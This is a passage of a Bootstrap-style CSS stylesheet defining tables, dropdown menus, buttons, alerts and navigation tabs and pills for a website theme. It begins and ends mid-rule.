  text-overflow: ellipsis;
  padding: 11px 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.chzn-container-multi.chzn-container-active .chzn-choices {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
#modules-form .input-prepend input,
#modules-form .input-append input,
#modules-form .input-prepend input[class*="span"],
#modules-form .input-append input[class*="span"] {
  width: auto;
}
table {
  width: 100%;
  max-width: 100%;
  background-color: transparent;
  border-spacing: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #e5e5e5;
}
table > * + * th,
table > * + * td {
  border-top: 1px solid #e5e5e5;
}
table > * th {
  font-weight: 500;
  font-size: 15px;
}
table > * th + th {
  border-left: 1px solid #e5e5e5;
}
table > * td + td {
  border-left: 1px solid #e5e5e5;
}
table > * th {
  text-align: left;
  background: #f6f8fa;
  padding: 11px 20px;
}
table > * td {
  padding: 11px 20px;
}
table > * > * + * th,
table > * > * + * td {
  border-top: 1px solid #e5e5e5;
}
.calendar tbody .emptycell {
  padding: 0;
}
.table {
  width: 100%;
  margin-bottom: 23px;
}
.table th,
.table td {
  padding: 8px;
  line-height: 23px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #e5e5e5;
}
.table th {
  font-weight: bold;
}
.table thead th {
  vertical-align: bottom;
}
.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}
.table tbody + tbody {
  border-top: 2px solid #e5e5e5;
}
.table .table {
  background-color: #ffffff;
}
.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}
.table-bordered {
  border: 1px solid #e5e5e5;
  border-collapse: separate;
  border-left: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.table-bordered th,
.table-bordered td {
  border-left: 1px solid #e5e5e5;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-bottom-left-radius: 3px;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-right-radius: 3px;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-top-left-radius: 3px;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  border-top-right-radius: 3px;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
  background-color: #f5f5f5;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}
.table td.span1,
.table th.span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}
.table td.span2,
.table th.span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}
.table td.span3,
.table th.span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}
.table td.span4,
.table th.span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}
.table td.span5,
.table th.span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}
.table td.span6,
.table th.span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}
.table td.span7,
.table th.span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}
.table td.span8,
.table th.span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}
.table td.span9,
.table th.span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}
.table td.span10,
.table th.span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}
.table td.span11,
.table th.span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}
.table td.span12,
.table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}
.table tbody tr.success > td {
  background-color: #cffeca;
}
.table tbody tr.error > td {
  background-color: #ffe7e7;
}
.table tbody tr.warning > td {
  background-color: #fcffd0;
}
.table tbody tr.info > td {
  background-color: #d8f3fe;
}
.table-hover tbody tr.success:hover > td {
  background-color: #b8feb1;
}
.table-hover tbody tr.error:hover > td {
  background-color: #ffcdcd;
}
.table-hover tbody tr.warning:hover > td {
  background-color: #faffb6;
}
.table-hover tbody tr.info:hover > td {
  background-color: #bfebfd;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  background-color: #ffffff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 10.5px 1px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px !important;
  clear: both;
  font-weight: normal;
  line-height: 23px;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  text-decoration: none;
  color: #ffffff;
  background-color: #1b946d;
  background-image: -moz-linear-gradient(top, #1d9d73, #198763);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#1d9d73), to(#198763));
  background-image: -webkit-linear-gradient(top, #1d9d73, #198763);
  background-image: -o-linear-gradient(top, #1d9d73, #198763);
  background-image: linear-gradient(to bottom, #1d9d73, #198763);
  background-repeat: repeat-x;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #333333;
  text-decoration: none;
  outline: 0;
  background-color: #1b946d;
  background-image: -moz-linear-gradient(top, #1d9d73, #198763);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#1d9d73), to(#198763));
  background-image: -webkit-linear-gradient(top, #1d9d73, #198763);
  background-image: -o-linear-gradient(top, #1d9d73, #198763);
  background-image: linear-gradient(to bottom, #1d9d73, #198763);
  background-repeat: repeat-x;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #888888;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  cursor: default;
}
.open > .dropdown-menu {
  display: block;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid #000000;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 1px;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 6px 6px 6px 6px;
  -moz-border-radius: 6px 6px 6px 6px;
  border-radius: 6px 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
  top: auto;
  bottom: 0;
  margin-top: 0;
  margin-bottom: -2px;
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
  display: block;
  content: " ";
  float: right;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 0 5px 5px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
  float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
  padding-left: 20px;
  padding-right: 20px;
}
.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-large {
  padding: 24px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.well-small {
  padding: 9px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -moz-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition: height 0.35s ease;
  -moz-transition: height 0.35s ease;
  -o-transition: height 0.35s ease;
  transition: height 0.35s ease;
}
.collapse.in {
  height: auto;
}
.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 23px;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.4;
}
button.close {
  padding: 3px;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 23px;
  vertical-align: middle;
  cursor: pointer;
  border: none;
  background: none;
  outline: none;
}
.btn:hover {
  color: #333333;
}
.btn.disabled,
.btn[disabled] {
  cursor: default;
  background-image: none;
  opacity: 0.65;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-large {
  padding: 11px 19px;
  font-size: 17.5px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
  margin-top: 4px;
}
.btn-small {
  padding: 2px 10px;
  font-size: 11.9px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
  margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
  margin-top: -1px;
}
.btn-mini {
  padding: 0 6px;
  font-size: 10.5px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.btn-warning {
  color: #ffffff;
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #ffffff;
  background-color: #f89406;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c67605;
}
.btn-danger {
  color: #ffffff !important;
  background-color: #da4f49 !important;
  background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f) !important;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f)) !important;
  background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f) !important;
  background-image: -o-linear-gradient(top, #ee5f5b, #bd362f) !important;
  background-image: linear-gradient(to bottom, #ee5f5b, #bd362f) !important;
  background-repeat: repeat-x !important;
  border-color: #bd362f #bd362f #802420 !important;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #ffffff !important;
  background-color: #bd362f !important;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #942a25 !important;
}
.btn-success {
  color: #ffffff !important;
  background-color: #5bb75b !important;
  background-image: -moz-linear-gradient(top, #62c462, #51a351) !important;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351)) !important;
  background-image: -webkit-linear-gradient(top, #62c462, #51a351) !important;
  background-image: -o-linear-gradient(top, #62c462, #51a351) !important;
  background-image: linear-gradient(to bottom, #62c462, #51a351) !important;
  background-repeat: repeat-x !important;
  border-color: #51a351 #51a351 #387038 !important;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #ffffff !important;
  background-color: #51a351 !important;
}
.btn-success:active,
.btn-success.active {
  background-color: #408140 !important;
}
.btn-inverse {
  color: #ffffff;
  background-color: #363636;
  background-image: -moz-linear-gradient(top, #444444, #222222);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
  background-image: -webkit-linear-gradient(top, #444444, #222222);
  background-image: -o-linear-gradient(top, #444444, #222222);
  background-image: linear-gradient(to bottom, #444444, #222222);
  background-repeat: repeat-x;
  border-color: #222222 #222222 #000000;
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #ffffff;
  background-color: #222222;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #080808;
}
.btn.btn-primary {
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
  padding: 11px 45px 12px;
  font-size: 18px;
}
.btn.btn-primary:after {
  display: none;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: transparent;
  background-image: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #1d9d73;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
  color: #333333;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
  color: #333333;
  text-decoration: none;
}
.btn-group {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
}
.btn-group + .btn-group {
  margin-left: 5px;
}
.btn-toolbar {
  font-size: 0;
  margin-top: 11.5px;
  margin-bottom: 11.5px;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
  margin-left: 5px;
}
.btn-group > .btn {
  position: relative;
}
.btn-group > .btn + .btn {
  margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 14px;
}
.btn-group > .btn-mini {
  font-size: 10.5px;
}
.btn-group > .btn-small {
  font-size: 11.9px;
}
.btn-group > .btn-large {
  font-size: 17.5px;
}
.btn-group > .btn.large:first-child {
  margin-left: 0;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
  z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group > .btn-mini + .dropdown-toggle {
  padding-left: 5px;
  padding-right: 5px;
}
.btn-group > .btn-large + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  background-image: none;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
  background-color: #1d9d73;
}
.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #1d9c9d;
}
.btn-group.open .btn-warning.dropdown-toggle {
  background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
  background-color: #bd362f;
}
.btn-group.open .btn-success.dropdown-toggle {
  background-color: #51a351;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #cccccc;
}
.btn-group.open .btn-inverse.dropdown-toggle {
  background-color: #222222;
}
.btn .caret {
  margin-top: 8px;
  margin-left: 0;
}
.btn-large .caret {
  margin-top: 6px;
}
.btn-large .caret {
  border-left-width: 5px;
  border-right-width: 5px;
  border-top-width: 5px;
}
.btn-mini .caret,
.btn-small .caret {
  margin-top: 8px;
}
.dropup .btn-large .caret {
  border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.btn-group-vertical {
  display: inline-block;
}
.btn-group-vertical > .btn {
  display: block;
  float: none;
  max-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
  margin-left: 0;
  margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
  -webkit-border-radius: 3px 3px 0 0;
  -moz-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.btn-group-vertical > .btn:last-child {
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.btn-group-vertical > .btn-large:first-child {
  -webkit-border-radius: 0px 0px 0 0;
  -moz-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.btn-group-vertical > .btn-large:last-child {
  -webkit-border-radius: 0 0 0px 0px;
  -moz-border-radius: 0 0 0px 0px;
  border-radius: 0 0 0px 0px;
}
.NO_checkMark li:before {
  content: none!important; 
}
.NO_margin {
  margin: 0 0 10px 0;
}
.alert {
  padding: 13px 128px 13px;
  min-height: 25px;
  margin-bottom: 23px;
  background-color: #feffe9;
  position: relative;
}
.alert:before {
  position: absolute;
  font-family: FontAwesome;
  left: 26px;
  top: 50%;
  line-height: 0;
  content: '\f071';
  font-size: 45px;
  color: #fcdd9a;
}
.alert h4 {
  color: #333333;
}
.alert h4 {
  margin: 0 0 5px;
}
.alert p {
  padding-bottom: 0;
}
.alert .close {
  position: absolute;
  top: 12px;
  right: 20px;
  line-height: 23px;
}
.alert-success {
  background-color: #cffeca;
  border-color: none;
  color: #333333;
}
.alert-success:before {
  content: '\f05d';
  font-size: 95px;
  color: #adeab1;
}
.alert-success h4 {
  color: #333333;
}
.alert-danger,
.alert-error {
  background-color: #ffe7e7;
  border-color: none;
  color: #333333;
}
.alert-danger:before,
.alert-error:before {
  content: '\f05c';
  font-size: 95px;
  color: #ffbcbd;
}
.alert-danger h4,
.alert-error h4 {
  color: #333333;
}
.alert-info {
  background-color: #d8f3fe;
  border-color: none;
  color: #333333;
  padding-top: 20px;
}
/*(.alert-info:before {
  content: '\f05a';
  font-size: 95px;
  color: #ade4f9;
}*/
.alert-info h4 {
  color: #333333;
}
.alert-block {
  padding-top: 14px;
  padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
  margin-bottom: 0;
}
.alert-block p + p {
  margin-top: 5px;
}
.alert-heading {
  color: inherit;
}
.blocat {
  cursor: not-allowed;
}
.nav {
  margin-left: 0;
  margin-bottom: 23px;
  list-style: none;
}
.nav > li > a {
  display: block;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
}
.nav > li > a > img {
  max-width: none;
}
.nav1 > li > a > img {
  margin-top: -4px;
  margin-right: 6px;
  margin-left: 5px;
}
.nav1 > li > a {
  color: #333333!important;
  line-height: 32px;
  display: block!important;
}

.nav1 > li.current > a,
.nav1 > li:hover > a,
.nav1 > li.hover > a {
  color: #ffffff!important;
  background-color: #56723e!important;
}

.nav1 .ut-symbols-R:before, .nav1 .ut-symbols-A:before, .nav1 .ut-symbols-C:before, .nav1 .ut-symbols-D:before, .nav1 .ut-symbols-E:before, .nav1 .ut-symbols-F:before, .nav1 .ut-symbols-G:before, .nav1 .ut-symbols-H:before, .nav1 .ut-symbols-I:before, .nav1 .ut-symbols-J:before, .nav1 .ut-symbols-K:before, .nav1 .ut-symbols-L:before, .nav1 .ut-symbols-M:before, .nav1 .ut-symbols-N:before, .nav1 .ut-symbols-O:before, .nav1 .ut-symbols-P:before, .nav1 .ut-symbols-S:before, .nav1 .ut-symbols-T:before, .nav1 .ut-symbols-U:before, .nav1 .ut-symbols-2:before, .nav1 .ut-symbols-4:before {
  font-size: 20px;
}

.nav > .pull-right {
  float: right;
}
.nav-header {
  display: block;
  padding: 3px 15px;
  font-size: 11px;
  font-weight: bold;
  line-height: 23px;
  color: #888888;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  text-transform: uppercase;
}
.nav li + .nav-header {
  margin-top: 9px;
}
.nav-list {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 0;
}
.nav-list > li > a,
.nav-list .nav-header {
  margin-left: -15px;
  margin-right: -15px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.nav-list > li > a {
  padding: 3px 15px;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  background-color: #1d9d73;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
  margin-right: 2px;
}
.nav-list .divider {
  height: 1px;
  margin: 10.5px 1px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-bottom: 1px solid #ffffff;
}
.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
  display: table;
  content: "";
  line-height: 0;
}
.nav-tabs:after,
.nav-pills:after {
  clear: both;
}
.nav-tabs > li,
.nav-pills > li {
  float: left;
}
.nav-tabs > li > a,
.nav-pills > li > a {
  padding-right: 12px;
  padding-left: 12px;
  margin-right: 2px;
  line-height: 14px;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  line-height: 23px;
  border: 1px solid transparent;
  -webkit-border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-pills > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  margin-top: 2px;
  margin-bottom: 2px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.nav-pills > .active > a,
.nav-pills > .active > a:hover,
.nav-pills > .active > a:focus {
  color: #ffffff;
  background-color: #1d9d73;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li > a {
  margin-right: 0;
}
.nav-tabs.nav-stacked {
  border-bottom: 0;
}
.nav-tabs.nav-stacked > li > a {
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.nav-tabs.nav-stacked > li:first-child > a {
  -webkit-border-top-right-radius: 4px;
  -moz-border-radius-topright: 4px;
  border-top-right-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-top-left-radius: 4px;
}
.nav-tabs.nav-stacked > li:last-child > a {
  -webkit-border-bottom-right-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
  border-bottom-left-radius: 4px;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus {
  border-color: #ddd;
  z-index: 2;
}
.nav-pills.nav-stacked > li > a {
  margin-bottom: 3px;
}
.nav-pills.nav-stacked > li:last-child > a {
  margin-bottom: 1px;
}
.nav-tabs .dropdown-menu {
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
}
.nav-pills .dropdown-menu {
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.nav .dropdown-toggle .caret {
  border-top-color: #1d9d73;
  border-bottom-color: #1d9d73;
  margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}
/* move down carets for tabs */
.nav-tabs .dropdown-toggle .caret {
  margin-top: 8px;
}
.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}
.nav > .dropdown.active > a:hover,
.nav > .dropdown.active > a:focus {
  cursor: pointer;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover,
.nav > li.dropdown.open.active > a:focus {
